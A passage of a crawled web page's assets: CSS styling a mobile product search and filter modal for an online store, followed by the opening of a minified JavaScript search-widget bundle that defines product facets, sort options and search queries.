	.sortFilterCon div {
		width: 49%;
		float: left;
		position: relative;
		box-sizing: border-box;
		-webkit-box-sizing: border-box;
		padding: 14px 5px 14px 35px;
		text-align: center;
		font-size: 14px;
		font-family: 'Lato', sans-serif;
		color: #fff;
		font-weight: 700;
	}
	.tabIcon.sortIcon {
		background-size: 15px;
		background-image: url(sort.svg);
	}
	.filter-applied-ellip {
		background-color: #fff;
		width: 8px;
		height: 8px;
		position: absolute;
		z-index: 5;
		border-radius: 50%;
		margin-left: -27px;
	}
	#searchModal .sortFilterCon .filter_h {
		border-left: 1px solid #ffffff45;
	}
	.tabIcon.filterIcon {
		background-image: url(filter-icon.svg);
		background-size: 15px;
		margin-left: -25px;
	}
	.tabIcon {
		width: 25px;
		height: 25px;
		background-repeat: no-repeat;
	}

	.st-pl30 {
		padding-left: 0px;
		padding-right: 0px;
	}

	.product__price ins {
		font-size: 13px;
	}

	del.compare_at_price {
		font-size: 13px;
	}

	a.st-loop-product {
		min-height: auto;
	}

	a.st-loop-product__link {
		font-weight: 700;
		font-size: 12px;
		min-height: 35px;
	}



	s.st-product-price__price {
		font-size: 12px;
		letter-spacing: .5px;
	}

	span.st-product-price__price.product-price__sale {
		font-size: 12px;
		letter-spacing: .5px;
	}

	.st-searchbar-outer {
		position: relative;
		display: flex;
		height: 44px;
		align-items: center;
		border-radius: 3px;
		background: #fff;
		color: #2b2b2d;
		z-index: 1;
	}

	.st-search-bar {
		position: relative;
		margin: 0 15px;
		margin-top: 10px;
		color: #716e6e;
		z-index: 1;
		margin-bottom: 10px;
	}

	#searchModal .st-product .st-col-md-2 {
		-ms-flex: 0 0 33.333333333333%;
		flex: 0 0 33.333333333333%;
		max-width: 33.333333333333%;
	}

	.st-swcs_parent .st-swatch-list {
		justify-content: center;
	}

	.st-product-thumb h4.st-product-name {
		font-size: 11px;
	}

	.st-product-item .price-box {
		text-align: center;
	}

	.st-product-item .rltv-actions {
		float: none;
		display: flex !important;
		align-items: center;
		flex-direction: column;
		justify-content: center;
	}

	.st-product-item .addto-ct-btn{
		height: 30px!important;
		display: flex;
		justify-content: center;
		margin-left: auto !important;
		margin-right: auto;
		margin-top: 12px;
	}

	.st-ic-up:after {
		margin-top: 0px;
	}

	.st-ic-down:after {
		margin-bottom: 0px !important;
	}

	.st-width100{
		width: 100% !important;
	}

	#searchModal .st-product .st-product-item:hover {
		box-shadow: none;
		margin-bottom: 0px;
	}



	.mobile-filter-popup .apply-all{
		position: fixed;
		margin-top: 6px;
		left: 0;
		right: 0;
		bottom: 0px;
		width: 100%;
		background-color: #1e9e6b;
		text-align: center;
		display: flex;
		align-items: center;
		justify-content: center;
		height: 45px;
		z-index: 99;

	}

	.mobile-filter-popup .apply-all .apply-btn{
		font-family: 'Lato', sans-serif;
		color: #fff;
		display: block;
		outline: none;
		text-transform: uppercase;
		font-size: 14px;
		font-weight: 600;
	}

	.st-product-thumb .st-price {
		position: relative;
		height: 30px;
		background: #fff;
		text-align: center;
		width: 100%;
		margin-bottom: 0px;
		bottom: 0 !important;
		padding-top: 6px;
	}

	.st-bynow-btn-group button {
		font-size: 11px;
		width: 100%;
	}


	.st-product-thumb .st-price-old {
		margin-right: 1px;
		margin-left: 1px;
	}

	.st-bynow-btn-group {
		position: relative;
		font-size: 11px;
		color: #229cca;
		display: block;
	}

	.st-product-thumb{
	}

	.st-view-btn-group {
		margin-top: 10px;
	}

	#searchModal .st-product .st-col-xs-6{
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%;
		padding-right: 10px;
	}

	.st-design-container .product-meta {
		padding: 0px 10px 6px 10px;
	}

	.st-design-container h2.woocommerce-loop-product__title {
		font-size: 14px!important;
	}

	.st-design-container {
		width: 103%;
	}

	span.filter-name {
		line-height: 27px;
	}
	.radio input[type="radio"]{
		margin-top: 6px;
	}
	li.outer {
		margin-bottom: 5px;
		margin-top: 5px;
		margin-left: 15px;
	}
	a.st-loop-product {
		margin-bottom: -5px;
	}

	.st-product span.onsale {
		font-size: 12px;
	}

	#searchModal .mobile-filter-popup .radio .cr .cr-icon {
		font-size: .5em !important;
	}
	/*.checkbox label input[type=checkbox], .radio label input[type=radio] {*/
	/*	display: none;*/
	/*}*/
	#searchModalContainer .radio, .checkbox {
		min-height: 20px;
		padding-left: 0;
	}
	.checkbox .cr, .radio .cr {
		border: 1px solid #000;
		border-radius: 0;
		width: 1.1em;
		height: 1.1em;
		margin-top: 1px;
	}
	#searchModal .mobile-filter-popup .radio label .cr {
		border: 1px solid #000 !important;
		border-radius: 20px;
		margin-top: 0px!important;
		margin-right: .8em !important;
	}
	#searchModal #sortFilter-a {
		background-color: #000;
		position: fixed;
		background-image: url(filter-icon.svg);
		background-repeat: no-repeat;
		background-size: 20px;
		background-position-x: center;
		background-position-y: 13px;
		text-transform: uppercase;
		bottom: 80px;
		width: 70px;
		height: 70px;
		border-radius: 50%;
		padding: 0;
		left: 20px;
		z-index: 17;
		box-shadow: 0px 0px 17px 0px rgba(130, 147, 159, 0.52);
		transition: .35s ease-in;
	}
	#sortFilter-a .filter-txt {
		position: absolute;
		font-size: 9px;
		left: 0;
		right: 0;
		z-index: 1;
		text-align: center;
		color: #fff;
		bottom: 17px;
		text-transform: uppercase;
		letter-spacing: 0.1em;
		font-weight: 600;
	}
	.st-col-md-4{
		width: 32.5%;
	}

	div #searchModalContainer{
		padding: 0px 0px;
		margin-top: 10px;
	}
	#searchModal .st-design-container .product-image {
		height: 145px;
	}
	#searchModal .mobile-filter-popup span.apply-all {
		float: right;
	}

	.st-search-bar .input-close-btn {
		width: 20px;
		height: 25px !important;
		display: none;
		cursor: pointer;
		background-image: url(cross.svg) !important;
		background-position-y: center !important;
		background-position-x: center;
		background-repeat: no-repeat !important;
		background-size: 11px !important;
		position: absolute;
		top: 0px;
		right: 0px;
		margin-right: 12px;
		margin-top: 7px;
		color: black;
	}


	.st-hidden-desktop{
		display: inline-block !important;
	}

	/*sorting css*/
	.st-overlay-active:before {
		content: '';
		position: fixed;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		display: block;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
		background-color: rgba(0,0,0,.5);
		z-index: 390;
		-webkit-transition: opacity 225ms cubic-bezier(.4,0,.2,1) 0s;
		transition: opacity 225ms cubic-bezier(.4,0,.2,1) 0s;
	}
	.st-sorting-wrapper {
		position: fixed;
		top: auto;
		left: 0;
		right: 0;
		bottom: 0;
		height: auto;
		max-height: 100%;
		background-color: #fff;
		z-index: 9999999999;
	}


	.st-sorting-inner {
		background-color: #fff;
		overflow-y: auto;
		bottom: 0;
		padding-bottom: 10px;
	}
	.st-sorting-wrapper st-sorting-inner .list {
		list-style: none;
		margin: 0;
		padding: 0;
		background: #fff;
		z-index: 10;
		overflow: hidden;
		clear: both;
	}
	.st-sorting-wrapper li.sortby {
		font-family: 'Lato', sans-serif;
		border-bottom: 1px solid #eaeaec;
		font-weight: 600;
		font-size: 14px;
		color: #333;
		padding-left: 10px;
		margin: 0 10px;
		padding-top: 12px;
		padding-bottom: 8px;
		margin-bottom: 8px;
		text-align: left;
	}
	.st-sorting-wrapper .list li button {
		width: 100%;
		display: inline-block;
		border: none;
		text-transform: none;
		text-align: left;
		color: #161616;
		font-size: 14px;
		height: auto;
		font-weight: 400;
		padding: 15px 20px;
		background-color: transparent;
		margin-bottom: 0px !important;
	}
	.st-sorting-wrapper .list li button:focus{
		outline: none;
		box-shadow: none;
	}
	.st-sorting-wrapper .searchSort .list .sortby {
		border-bottom: 1px solid #eaeaec;
		font-weight: 500;
		font-size: 14px;
		color: #3e4152;
		padding-left: 10px;
		margin: 0 10px;
		padding-top: 12px;
		padding-bottom: 8px;
	}

	.st-sorting-wrapper .st-sorting-inner ul{
		list-style: none;
		padding: 0px;
		margin: 0px;
	}

	/*end sorting css*/

	.st-product .st-col-md-9 {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
	}

	.st-product .col-sm-8 {
		width: 33.33333333%;
	}

	.st-design-container {
		margin-left: 0%;
	}

	#searchModal .st-search-box {
		margin-top: 0;
	}

	div#search-modal {
		border: 1px solid #ddd;
		border-radius: 20px;
	}

	#searchModal .st-search-box li.product {
		width: 47%;
	}

	#searchModal .st-search-box .products {
		margin-left: 15px;
		margin-right: 0px;
	}


	.result-summary  .pts{
		position: relative;
		top: 0px;
	}

	body.searchtap .search-head {
		margin-bottom: 0px;
	}

	#searchModal .filter-body {
		padding: 0 15px;
	}

	.search-head {
		display: block;
		margin: 0 15px;
		margin-top: 15px;
		margin-bottom: 10px;
	}


	.search-head span.input-close-btn {
		width: 20px;
		height: 40px !important;
		display: none;
		cursor: pointer;
		background-image: url(cross.svg) !important;
		background-position-y: center !important;
		background-position-x: center;
		background-repeat: no-repeat !important;
		background-size: 12px !important;
		position: absolute;
		top: 0px;
		right: 10px;
		margin-right: 0px;
		color: black;
		text-align: right;
	}


	#searchModal .size-label {
		margin: 2px;
		text-transform: uppercase;
	}
	ul#colourFilterValues {
		min-height:100%;
		margin-top: 10px;
	}
	ul#colourFilterValues li {
		min-width: 35px;
		max-width: 99px;
		width: auto !important;
		float: left;
		margin: 2px 6px 8px 6px !important;
		cursor: pointer;
		position: relative;
	}


	#searchModal .filter-container .st-clear {
		font-size: 10px;
		margin-right: 17px;
	}


	#searchModal .CollectionInner__Products{
		width: 100%;
	}

	.mobile-filter-popup .outer-checkbox label{
		width: 100%;
		margin-bottom: 0px;
		font-size: 14px;
		text-align: left;
		text-transform: uppercase;
		font-weight: 400;
	}

	.st-mobile-filter-clear {
		position: absolute;
		font-family: 'Lato', sans-serif;
		color: #555;
		font-size: 12px;
		text-transform: capitalize;
		float: right;
		display: block;
		z-index: 99;
		right: 15px;
		width: 60px;
		height: 30px;
		margin-top: 17px;
	}


	#searchModal .st-col-xs-12{
		width: 100%;
	}

	#searchModal div#noResults {
		margin-bottom: 10px;

	}

	#searchModal .st-col-md-10 {
		width: 100%;
		padding-left: 0px;
		padding-right: 0px;
	}

	.st-row {
		margin-right: 0px;
		margin-left: 0px;
	}

	#searchModal .mb-filter-txt{
		text-overflow: ellipsis;
		overflow: hidden;
		white-space: nowrap;
		width: 80%;
	}

	.search-head{
		margin: 0 15px;
		position: relative;
	}

	.search-head .form-control {
		padding: 0px 12px;
		color: #232323;
		font-weight: 300;
		font-size: 16px;
		line-height: 1.42857143;
		padding-left: 35px!important;
		padding-right: 35px;
		width: 100%;
		border: 1px solid #523137 !important;
		height: 42px;
		background-color: #fff!important;
		background-image: url(search.svg)!important;
		background-position-y: center !important;
		background-position-x: 12px !important;
		background-repeat: no-repeat !important;
		background-size: 14px !important;
		border-radius: 0;
	}

	.search-head .form-control:focus{
		background-repeat: no-repeat;

	}



	.st-inner-product {
		margin-bottom: 35px;
	}

	#searchModal .st-product .st-col-md-3 {
		width: 33.33333%;
		padding: 0 15px;
	}


	#searchModal .st-col-md-10{
		width: 100%;
		flex: 0 0 100%;
		max-width: 100%;
	}


	#searchModal .st-mobile-sorting{
		background-color: #fff;
		position: fixed;
		bottom: 0;
		width: 100%;
		z-index: 999;
		padding: 20px;
		padding-bottom: 0px;
		padding-left: 0px;
		box-shadow: 0px 1px 55px 0 rgba(0,0,0,0.1);
	}

	.st-mobile-sorting li{
		margin-left: 0px !important;
		padding-left: 20px !important;
	}
	/*end sort by*/

	#searchModal .mobile-filter-popup .outer-checkbox label input[type=checkbox]:checked+.st-checkbox:after {
		opacity: 1;
	}


	#searchModal .mobile-filter-popup .outer-checkbox .st-checkbox:after{
		content: '';
		position: absolute;
		opacity: 0;
		width: 7px;
		height: 7px;
		background-color: #1e9e6b;
		left: 0;
		right: 0;
		top: 2px;;
		margin: 0 auto;
	}


	#searchModal .mobile-filter-popup .outer-checkbox .st-checkbox {
		border:2px solid #e7e7e7;
		background-color: #fff;
		width: 15px;
		height: 15px;
		position: relative;
		float: left;
		display: flex;
		align-items: center;
		justify-content: center;
		margin-right: 10px;
		margin-top: -1px;
		border-radius: 0px;

	}
	#searchModal .mobile-filter-popup .outer-checkbox .st-checkbox .cr-icon {
		opacity: 0;
		position: absolute;
		font-size: 9px;
		top: 0 !important;
		line-height: normal;
		height: auto;
	}
	#searchModal .mobile-filter-popup .outer-checkbox input {
		display: none;
	}

	div#searchModalContainer {
		width: 100%;
		padding-top: 0px;
		padding-left: 5px;
		padding-right: 5px;
		margin-top: 0px;
		overflow-x: hidden;
	}

	.mobile-filter-popup {
		box-sizing: border-box;
		position: fixed;
		/*display: none;*/
		top: 0;
		left: 0;
		padding-bottom: 70px !important;
		width: 100%;
		height: 100%;
		z-index: 999999999999;
		border: 0;
		background: #fff;
		overflow-x: hidden;
		margin: 0;
		overflow-y: scroll;
		padding: 0 15px;
	}

	#searchModal #searchFilterMobile .filterHeader {
		background: #fff;
		font-family: 'Lato', sans-serif;
		padding: 15px 0px 15px 0px;
		/*font-size: 12px;*/
		font-size: 15px;
		border-bottom: 1px solid #e7e7e7;
		color: #333;
		text-align: left;
		font-weight: 600;
		text-transform: uppercase;
	}

	.mobile-filter-popup .st-mobile-cross{
		position: relative;
		display: inline-block;
		background-image: url(cross.svg);
		background-repeat: no-repeat;
		background-position-x: center;
		background-position-y: center;
		background-size: 10px;
		width: 20px;
		height: 10px;
	}

	.filter-list .panel-heading {
		padding: 0 30px;
		border-bottom: 1px solid #eee;
		border-top-right-radius: 0;
		border-top-left-radius: 0;
		width: 100%;
		color: #000;
		text-align: left;
	}

	.filter-list .panel-title {
		font-family: 'Lato', sans-serif;
		font-size: 14px;
		color: #333;
		padding: 16px 0px;
		margin-bottom: 0;
		font-weight: 600;
		text-transform: uppercase;
	}

	#searchModal .sidebar__inner ul::-webkit-scrollbar {
		width: 0em;
	}


	#searchModal ul.filter-list-desktop {
		font-family: 'Lato', sans-serif;
		text-transform: uppercase;
		font-size: 11px;
		padding: 10px 0px;
		padding-bottom: 0px;
		overflow-y: scroll;
		overflow-x: hidden;
		margin: 0px;
		max-height: 268px;
		margin-bottom: 0px;
		-webkit-overflow-scrolling: touch;
	}

	.filter-list .panel-title .fa {
		float: right;
		padding-top: 0px;
		-webkit-font-smoothing: antialiased;
		-webkit-text-stroke: 3.5px white;
		font-size: 24px;
		color: #333;
		margin-top: -1px;
		position: absolute;
		margin-right: 15px;
		right: 0px;
	}

	span.st-reset-all-mobile {
		font-family: 'Lato', sans-serif;
		color: #a3adb7;
		width: 50%;
		text-transform: uppercase;
		position: absolute;
		right: 0;
		left: 0;
		margin: 0 auto;
		margin-top: 3px;
		text-align: center;
		font-size: 13px;
		font-weight: 400;
	}

	.filter-list a.apply-btn {
		font-family: 'Lato', sans-serif;
		background: #4a4a4a;
		border-color: #4a4a4a;
		letter-spacing: 1px;
		font-size: 12px;
		box-shadow: none;
		border-radius: 60px;
		text-transform: uppercase;
		outline: 0;
		color: #fff;
		display: block;
		text-align: center;
		padding: 9px 20px;
		font-weight: bold;
	}

	.ST-search .list-group {
		border-radius: 0;
		box-shadow: none;
	}
	#searchModal .filter-list-desktop li{
		list-style: none;
		margin:10px 0px;
	}

	#searchModal .filter-list-desktop li span.number_of_product {
		position: relative;
		float: right;
		font-weight: 300;
		color: #999;
		font-size: 12px;
		display: flex;
		justify-content: flex-end;
		flex: 3;
	}
	#searchModal .filter-list-desktop li .filter-label {
		display: inline-block;
		text-transform: capitalize;
		font-family: 'Lato', sans-serif;
		text-align: left;
		letter-spacing: 0px;
		width: 75%;
		overflow: hidden;
		white-space: nowrap;
		text-overflow: ellipsis;
		text-align: left;
		color: #6a6a6a;
	}


	#searchModal #st-back-top {
		width: 45px;
		height: 45px;
		bottom: 200px;
		right: 15px;
	}

	.st-sort-bg {
		box-shadow: none;
		margin-bottom: 10px;
		padding-top: 0px;
		overflow: unset;
		min-height: 25px;
	}
	resut-summary-t {
		padding-top: 0px;
	}

	#searchModal .resut-summary-t {
		width: 100%;
		margin-top: 0px;
	}

	#searchModal .ripple-container .filters-btn {
		top: 0px;
	}

	#searchModal .txt-red{
		color: #222222;
		position: relative;
		top: -5px;
		font-weight: 500;
		text-transform: capitalize;
	}

	.tb-megamenu .nav-collapse {
		display: none;
	}

	.st-col-md-9{
		-webkit-box-flex: 0;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
	}

	.st-col-md-8 {
		width: 100%;
	}



	.hidden-desktop{display: block;}.hidden-mobile{display: none !important;}

	/******Client extra css******/



	/******End client css******/

	.filter-applied-ellip {
		background-color: #fff;
		width: 6px;
		height: 6px;
		position: absolute;
		z-index: 5;
		border-radius: 50%;
		margin-left: -8px;
	}

	.st-sort-cross {
		float: left;
		width: 13px;
		height: 13px;
		margin-right: 10px;
		margin-top: 2px;
	}

	.st-sort-cross svg{
		width: 15px;
		height: 15px;
	}

	.tabIcon.filterIcon, .tabIcon.sortIcon {
		position: absolute;
		top: 17px;
		margin-left: -20px;
	}
	.tabIcon.sortIcon {
		background-size: 13px;
		background-image: url(sort.svg);
	}
	.tabIcon.filterIcon {
		background-image: url(filter-icon.svg);
		background-size: 13px;
		margin-left: -23px;
	}
	.tabIcon {
		width: 25px;
		height: 25px;
		background-repeat: no-repeat;
	}


	#searchModal .uppercase_text{
		text-transform: uppercase;
	}


	#searchModal .filterBy:before {
		content: '';
		position: absolute;
		top: 0;
		transform: translate(-50%, 60%);
		margin-left: 0;
		margin-top: 0px;
		width: 30px;
		height: 30px;
		background-image: url(filter-icon.svg);
		background-repeat: no-repeat;
		background-size: 30px;
	}

	.st-brand-outer {
		position: absolute;
		border-left: 0px solid #e7e7e7;
		right: 0px;
		margin-right: 0px;
		margin-top: 0px;
		top: 0px;
		font-size: 12px !important;
	}

	#searchModal .filter-header {
		padding: 14px 20px 14px 20px;
	}

	.st-brand-outer .st-brand-txt {
		font-size: 9px;
		padding-left: 0px;
		margin-top: 0px;
	}

	.st-brand-outer .st-brand {
		background-size: 10px;
		width: 10px;
		height: 10px;
		margin: 0px auto 0 0px;
	}

	#searchModal .st-reset-all {
		float: right;
		position: absolute;
		top: 0;
		right: 0;
		margin-top: 3px;
		font-size: 12px;
		margin-right: 90px;
		font-weight: 500;
		color: #6d6e6f;
		text-transform: none;
		cursor: pointer;
		letter-spacing: 0;
	}

	.st-mobile-filter{

		position: fixed;
		top: 0;
		left: 0;
		right: 0;
		width: 100%;
		height: 100%;
		background-color: #fff;
		display: none;
		z-index: 5;
	}

	#searchModal .st-mobile-filter .filter-cross{
		font-family: 'Lato', sans-serif;
		font-weight: 300;
		letter-spacing: 4px;
	}

	#searchModal .st-mobile-filter .mobile-filter-button{
		font-family: 'Lato', sans-serif;
		font-weight: 500;
		color: #ffff;
		background-color: #49a066;
		position: absolute;
		right: 0;
		padding: 10px 20px;
		font-size: 14px;
		border-radius: 30px;
		margin-top: -9px;
	}

}

/* Extra Small Devices, Phones */
@media only screen and (max-width : 768px) {
	a.st-loop-product {
		margin-bottom: -5px;
	}
	.st-product-price__price+.st-product-price__price {
		margin-left: 4px;
	}

	.st-card {
		margin: 0 auto 10px;
	}

	.st-add-to-cart{
		display: none;
	}


	.st-ic-up:after {
		margin-top: 5px;
	}

	.st-ic-down:after {
		margin-bottom: 1px !important;
	}

	#searchModal .st-product .st-col-md-2 {
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%;
	}

	.st-view-btn-group {
		margin-top: 5px;
	}

	.st-product-thumb .st-price {
		font-size: 11px;
	}

	span.st-sale.st-sale-percentage {
		font-size: 11px;
	}

	.st-product-thumb .st-price i {
		font-size: 11px;
	}

	#searchModal .result-summary {
		padding-left: 03px;
		display: block;
		margin-bottom: 10px;
	}

	.st-mb40 {
		margin-bottom: 10px;
		margin-left: -10px;
		margin-right: -10px;
	}

	div#searchModal.container-fluid{
		padding: 0px;
	}

	#searchModal .resut-summary-t{
		padding-left: 0px;
	}


	.st-mobile-filter-clear {
		margin-right: 10px;
	}


	.filter-list .panel-heading {
		padding: 0 0px;
	}

	.st-product .col-sm-8 {
		width: 50%;
	}

	#searchModal .st-product .st-col-md-12{
		padding-left: 0px;
		padding-right: 0px;
	}

	#searchModal .st-product .st-col-md-9{
		padding-left: 0px;
		padding-right: 0px;
	}

	.st-design-container {
		margin-left: 0 !important;
	}

	.section2 {
		padding: 10px 0px;
	}

	.st-col-md-9 {
		width: 100%;
	}


	.bc-sf-filter-product-item-label {
		padding: 6px 0;
		margin: 0 6px;
	}
	span.st-money {
		display: block;
	}
	.outSide_logo {
		margin-left: 0px !important;
	}

	#searchModal .st-product .st-col-md-3 {
		width: 50%;
		webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%;
	}

	a.st-loop-product {
		min-height: 100%;
		padding-bottom: 90%;
	}

	.st-col-md-4 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%;
	}

	.st-col-md-35 {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
	}

	#searchModal .st-product{
		margin-bottom: 1em;
		width: 100%;
		padding: 0 12px;
	}

	.st-col-md-3 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%;
	}

	div#searchModal {
		margin: auto!important;
	}

}

@media only screen and (max-width: 480px) {
	a.st-loop-product {
		padding-bottom: 100%;
	}
	a.st-loop-product__link {
		min-height: 55px;
		display: -webkit-box;
		-webkit-line-clamp: 3;
		-webkit-box-orient: vertical;
		overflow: hidden;
	}
	#searchModal .st-product .st-add-cart a.cart-link {
		width: 100%;
	}

	a.st-loop-product {
		margin-bottom: 0px;
	}


	#mobileFilterValues ul {
		max-height: 520px;
	}

	.st-options .st-option {
		margin-right: 3px;
	}

}

@media only screen and (max-width : 320px) {
	del.compare_at_price {
		margin-right: -1px;
		margin-left: -5px;
	}
	#searchModal .st-product .st-add-cart a.cart-link span {
		padding: 10px 8px;
	}

	#mobileFilterValues ul {

		max-height: 450px;
	}

	.st-brand-outer a {
		font-size: 10px !important;
	}

	.resut-summary-t span{
		font-size: 10px !important;
	}

	#searchModal #searchFilterMobile .filterHeader{
		font-size: 12px !important;
	}

	.header.header-style1 .search-header-w .form_search {
		z-index: 1;
		position: absolute;
		top: 0px;
		right: calc(100% + 10px);
		min-width: 160px !important;
		max-width: 120px !important;
	}
}


@media (min-width: 500px){
	.st-container {
		width: 480px;
	}
}
@media (min-width: 740px){
	.st-container {
		width: 720px;
	}
}
@media (min-width: 980px){
	.st-container {
		width: 960px;
	}
}
@media (min-width: 1220px){
	.st-container {
		width: 1200px;
	}
}

@media (min-width: 836px) and (max-width: 1300px){

}

@media (min-width: 1000px) and (max-width: 1025px){
	.st-brand-outer .st-brand-txt{
		display: none;
	}
	.st-brand-outer .st-brand{
		display: none;
	}
}




--- FILE ---
content_type: text/javascript
request_url: https://vedicline.com/st/st.js?v=01-06-22(1)
body_size: 71094
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var i=t[r]={i:r,l:!1,exports:{}};return e[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{configurable:!1,enumerable:!0,get:r})},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=3)}([function(e,t){var n;n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){(function(e){var r=void 0!==e&&e||"undefined"!=typeof self&&self||window,i=Function.prototype.apply;function o(e,t){this._id=e,this._clearFn=t}t.setTimeout=function(){return new o(i.call(setTimeout,r,arguments),clearTimeout)},t.setInterval=function(){return new o(i.call(setInterval,r,arguments),clearInterval)},t.clearTimeout=t.clearInterval=function(e){e&&e.close()},o.prototype.unref=o.prototype.ref=function(){},o.prototype.close=function(){this._clearFn.call(r,this._id)},t.enroll=function(e,t){clearTimeout(e._idleTimeoutId),e._idleTimeout=t},t.unenroll=function(e){clearTimeout(e._idleTimeoutId),e._idleTimeout=-1},t._unrefActive=t.active=function(e){clearTimeout(e._idleTimeoutId);var t=e._idleTimeout;t>=0&&(e._idleTimeoutId=setTimeout(function(){e._onTimeout&&e._onTimeout()},t))},n(5),t.setImmediate="undefined"!=typeof self&&self.setImmediate||void 0!==e&&e.setImmediate||this&&this.setImmediate,t.clearImmediate="undefined"!=typeof self&&self.clearImmediate||void 0!==e&&e.clearImmediate||this&&this.clearImmediate}).call(t,n(0))},function(e,t){var n,r,i=e.exports={};function o(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function s(e){if(n===setTimeout)return setTimeout(e,0);if((n===o||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:o}catch(e){n=o}try{r="function"==typeof clearTimeout?clearTimeout:a}catch(e){r=a}}();var c,u=[],l=!1,f=-1;function p(){l&&c&&(l=!1,c.length?u=c.concat(u):f=-1,u.length&&d())}function d(){if(!l){var e=s(p);l=!0;for(var t=u.length;t;){for(c=u,u=[];++f<t;)c&&c[f].run();f=-1,t=u.length}c=null,l=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function h(e,t){this.fun=e,this.array=t}function v(){}i.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];u.push(new h(e,t)),1!==u.length||l||s(d)},h.prototype.run=function(){this.fun.apply(null,this.array)},i.title="browser",i.browser=!0,i.env={},i.argv=[],i.version="",i.versions={},i.on=v,i.addListener=v,i.once=v,i.off=v,i.removeListener=v,i.removeAllListeners=v,i.emit=v,i.prependListener=v,i.prependOnceListener=v,i.listeners=function(e){return[]},i.binding=function(e){throw new Error("process.binding is not supported")},i.cwd=function(){return"/"},i.chdir=function(e){throw new Error("process.chdir is not supported")},i.umask=function(){return 0}},function(e,t,n){"use strict";var r=u(n(4)),i=u(n(6)),o=u(n(13)),a=u(n(14)),s=u(n(15)),c=u(n(16));function u(e){return e&&e.__esModule?e:{default:e}}document.addEventListener("DOMContentLoaded",function(e){var t=new c.default(st_app_id,st_app_read_token),n=new a.default("gtag","prod","UA-59278095-1"),u=window.location.protocol+"//"+window.location.host,l=new i.default(u),f=s.default.noConflict();jQuery("#searchModalContainer").insertBefore(".main-page-wrapper"),f.config({cancellation:!0});var p=new r.default({el:"#searchModalContainer",directives:{},data:{myState:[],selectedField:"_categories",activeCurrencyDiscountedPrice:void 0,activeCurrencyPrice:void 0,activeCurrency:"INR",includeOut:!1,activeImage:void 0,bestSellers:[],showMobileSort:!1,errorEncountered:!1,sortShow:!1,currentTitle:"",currencySymbol:"₹",responseTime:-1,isOpen:!1,results:[],totalHits:-1,query:"",currency:"Rs.",loader:!0,pageSize:12,currentRequest:void 0,resultsEnd:!1,scrollVal:0,filterCount:0,currOffset:0,onFocusScroll:0,filters:[{title:"Collections",field:"post_categories",type:"textFacet",isOpen:!0,values:[],selected:[],onTop:!0},{title:"Concern",field:"product_tag",type:"textFacet",isOpen:!1,values:[],selected:[],onTop:!1},{title:"Size",field:"size",type:"textFacet",isOpen:!1,values:[],selected:[],onTop:!1},{title:"Discount",field:"discount_percentage",type:"numericFacet",isOpen:!1,values:[],selected:[],onTop:!1},{title:"Price",field:"discounted_price",type:"numericFacet",isOpen:!1,values:[],selected:[],onTop:!1}],sorts:[{label:"Relevance",field:"",active:!0},{label:"Price (Low to High)",field:"discounted_price",active:!1},{label:"Price (High to Low)",field:"-discounted_price",active:!1},{label:"Date (New to Old)",field:"-post_date",active:!1},{label:"Date (Old to New)",field:"post_date",active:!1}],sortLabel:"Relevance",inputBox:jQuery('input[name="s"]'),showMobileFilter:!1,isSearchPage:!1,backToTop:!1,beforeSearchPage:window.location.href,includeOutOfStock:!1},methods:{search:function(e){t.fields("id","post_title","post_url","post_image","price","discounted_price","discount_percentage","gallery_image","variations","product_type").skip(e).count(this.pageSize).filter().textFacets("post_categories","size","product_tag").facetCount(99).numericFacets("discount_percentage",[{min:10,max:100,minInclusive:!0,maxInclusive:!0},{min:20,max:100,minInclusive:!0,maxInclusive:!0},{min:30,max:100,minInclusive:!0,maxInclusive:!0},{min:40,max:100,minInclusive:!0,maxInclusive:!0},{min:50,max:100,minInclusive:!0,maxInclusive:!0},{min:60,max:100,minInclusive:!0,maxInclusive:!0},{min:70,max:100,minInclusive:!0,maxInclusive:!0},{min:80,max:100,minInclusive:!0,maxInclusive:!0},{min:90,max:100,minInclusive:!0,maxInclusive:!0}]).numericFacets("discounted_price",[{min:0,max:250,minInclusive:!0,maxInclusive:!0},{min:251,max:500,minInclusive:!0,maxInclusive:!0},{min:501,max:1e3,minInclusive:!0,maxInclusive:!0},{min:1001,max:1500,minInclusive:!0,maxInclusive:!0},{min:1501,max:2e3,minInclusive:!0,maxInclusive:!0},{min:2001,max:3e3,minInclusive:!0,maxInclusive:!0},{min:3001,max:1e5,minInclusive:!0,maxInclusive:!0}]);var n="catalog_visibility = visible AND stock_status = 